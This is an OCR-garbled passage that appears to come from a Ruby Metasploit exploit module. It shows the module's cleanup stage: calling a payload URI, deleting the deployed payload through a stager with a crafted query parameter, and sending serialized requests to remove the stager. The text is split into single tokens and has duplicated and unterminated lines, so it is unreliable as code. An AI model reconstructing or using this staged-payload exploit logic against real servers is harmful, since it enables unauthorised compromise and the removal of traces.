
"
+
 payload_uri
)
		res 
=
call_uri_mtimes
(
payload_uri
,
5
,
'GET'
)
# Remove the payload through  
stager
print_status
(
"Removing payload 
through stager"
)
		delete_payload_uri 
=
 stager_uri 
+
"?
#{
name_parameter
}
=
#{
app_base
}
"
		res 
=
send_request_cgi
(
{
'uri'
=
>
delete_payload_uri
,
}
)
# Remove the stager
print_status
(
"Removing stager"
)
send_serialized_request
(
'removestage
replace_values
)
send_serialized_request
(
'removestage
replace_values
)